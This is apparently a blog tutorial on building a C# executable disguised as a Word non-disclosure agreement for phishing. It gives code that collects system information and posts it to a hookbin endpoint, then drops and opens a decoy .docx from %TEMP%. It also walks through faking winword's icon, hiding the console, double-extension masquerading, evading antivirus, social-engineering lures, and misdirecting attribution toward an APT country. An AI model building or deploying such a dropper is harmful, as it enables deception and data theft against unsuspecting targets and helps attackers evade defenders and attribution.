You’ve identified your target’s e-mail address, and have done proper social engineering to set the context & expectation the target will receive a file.
What do we send if we know very little about the target ? It’s typical in a business scenario to sign non-disclosure agreements, so we will use that as the “lure”.
Fire up metasploit!? Nahh. That’s for script kiddies & testing in a Lab. 🤣
Ideally, we want to know information about the system where our payload was deployed, not get caught by EDR/AV , and successfully gain post-exploitation persistence. How do we find out system information ? A plethora of ways exist, but the most simple is Environment variables.
In C# , you can access environment variables via the Environment object , via the import statement using System;
using System;
Console.Write("Username: " + Environment.UserName);
In order to exfiltrate this data , we need to create an HTTP POST C# function, let’s not re-invent the wheel. Credit: Brian Pederson!
private static readonly HttpClient httpClient = new HttpClient();
public static bool postdata(string json, string url)
{
using (var content = new StringContent(json, System.Text.Encoding.UTF8, "application/json")) {
HttpResponseMessage result = httpClient.PostAsync(url, content).Result;
if (result.StatusCode == System.Net.HttpStatusCode.OK)
return true;
string returnValue = result.Content.ReadAsStringAsync().Result;
throw new Exception($"Error!");
}
}
Exfiltrating information is now as simple as:
postdata(data, "https://hookb.in/G9ZJ6WdBJXCWGGeQqkpl");
Security awareness training , which I’ve personally done plenty of, teaches users to never click on Enable Macros, especially if the document is from an unfamiliar sender.
Speaking of , anyone remember the Right-To-Left Override character exploit from 2011? It worked beautifully.
How do we get our payload on a system that has EDR/AV ( adios Meterpreter) , and run code without requiring multiple user interactions?
Keep in mind, you have to convince the target to download your payload via successful social engineering (SE).
In this example, we will be using Microsoft Word to create the document, encoding it with Base64 , and then using C# to exfiltrate system information to a free HTTP request inspector (don’t forget OpSec, always use VPN) – like Beeceptor, requestbin, and Hookbin.
In order to make our fake NDR document useful, we’ll need to convert the bytes to Base64 ciphertext.
Base64.Guru is a great online tool for converting binaries into Base64 ciphertext, and supports file sizes of up to 50 MB.
Once you have your Base64 ciphertext, you’ll want to store it in a variable:
string doc_b64 = "UmVhbGx5YnJvPyB3aGF0J2QgeW91IGV4cGVjdCB0byBzZWU/"
I’ve used a short example string, but a typical .docx will have hundrerds of lines of ciphertext.
At this point, we’ve got:
- Base64 ciphertext string of a fake NDR Word document.
- C# functions to extract system information and functions to send the information via a HTTP Post request.
- Native C# functions to write the bytes to a file, using default application associations to launch the
.docxfile from%TEMP%.
Let’s convert our code into a PE (Portable Executable). To do so, we’ll write the file to a temporary directory, using System.Diagnostics.Process.Start open the document.
// Specifies the file name in `%TEMP%` to write our decoded bytes.
string out_path = @"" + Path.GetTempPath() + "\\NDR.docx";
// Convert our Base64 ciphertext into a file, and place it in %TEMP%\NDR.docx
File.WriteAllBytes(out_path, Convert.FromBase64String(doc_b64));
// Start the .docx file, opening Word and displaying the fake NDR.
System.Diagnostics.Process.Start(out_path);
We will be “borrowing” the icon from winword.exe, with NirSoft's IconsExtract.
Fire up Visual Studio Community 2019, creating a new .NET Framework Console App in C#, assigning the extracted icon to the project, using the code we’ve discussed so far. Use .NET Framework 4.7.2.
To assign the extracted icon, right-click on your Project -> Properties.
Additionally, set the Output Type to Windows Application, which hides the console window from the user.
If you are trying to deter/delay attribution , I’d advise creating a new Windows VM in an air-gapped environment, setting the Language/Timezone to a country known for APT attacks, add foreign language comments, and compile your project during the daylight hours of the target country.
Effective distribution of your payload is a complex subject and I wouldn’t give away any sauce for free. Keep in mind the behaviors of this payload are not complex.
If you start reading/writing to the filesystem or make too many suspicious WIN32 API calls, you’ll get flagged.
Obfuscation is yet another complex subject , which will likely be covered in a future blog post.
Let’s assume the system is configured to defaults, hiding known extensions. 🤞

As you can see, we have renamed the file from FakeNDR.exe to FakeNDR.docx.exe , just like the Right-To-Left Override , hidden extensions allows us to maquerade as a document.
Unfortunately, even Defender catches this tactic, however fear not.
In my experience, the icon with appropriate SE is enough to convice our target to double-click the payload.
Let’s see the entire attack in action:
 LOL notice how under
LOL notice how under Type it shows Application ? 🤣
Target now believes they have reviewed the NDR, and an attacker starts leveraging useful information to strategize exploitation!
Source Code: https://github.com/jeffjbowie/Weaponry/blob/master/DocumentDupe.cs